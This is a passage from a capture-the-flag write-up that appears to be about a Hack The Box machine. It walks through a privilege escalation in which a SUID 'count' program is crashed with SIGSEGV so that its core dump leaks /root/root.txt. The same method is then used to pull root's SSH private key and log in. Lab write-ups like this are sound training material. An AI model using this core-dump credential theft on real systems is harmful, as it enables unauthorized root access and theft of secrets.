
Sadly, the SUID bit doesn’t hold when ran through those programs. After some research, apparently that’s standard Linux security.

However, there is another method we can take
Privilege Escalation #
Leveraging Core Dump. This is usually not enabled by default, but having valgrind file in the directory hints that way.

The plan is to execute the program, have it read the file into memory, and then purposefully crash the program. Causing a core dump will dump the contents of the applications memory to a file.
$ ./count
Enter source file/directory name: /root/root.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]: ^Z
[1]+  Stopped                 ./count
ps
    PID TTY          TIME CMD
   2213 pts/4    00:00:00 bash
   2373 pts/4    00:00:00 count
   2374 pts/4    00:00:00 ps

$ kill -SIGSEGV 2373
$ fg
$ ./count
Bus error (core dumped)
Run the application and access /root/root.txt.
When the application asks to save the contents to a file, press CTRL + z to push the application in the background.
Next, run ps to get the PID of the application.
shit dun broke son!
Never thought it’d be so great to break a program.
The core dump files are located at /var/crashes, and they can be unpacked using apport-unpack to view the data.
apport-unpack _opt_count.1000.crash /tmp/crash-report

You can use less to view the core dump, but its a binary file and the data is hard to sift through.
xxd would be a good option, but since we’re looking for the flag, using the strings command is the best call.
strings /tmp/crash-report/CoreDump
Look through the output and you’ll see something that clearly resembles a hash.

I’m omitting the hash, you’ll have to hack the box yourself ;)
Epilogue #
Now, this is all fine and dandy, but have you really rooted the box?
You got the flag, but don’t have a shell on the box.
Since we can now leverage ./count to read any file on the system, we can grab the root user’s SSH private key and use that to log into the system.
Run the same process as before, but point it to /root/.ssh/id_rsa.
Crash the program, and use strings.
You’ll see the private key within the dump.

Grab the key from the terminal, copy paste onto your local box, and GOGOGO
ssh -i secret.root 10.10.11.120

Conclusion #
It was nice to utilize my software engineering background to solve this box. Still, this was not on the easy side in my opinion, but definitely had fun with it. Hope you enjoyed. Happy hacking!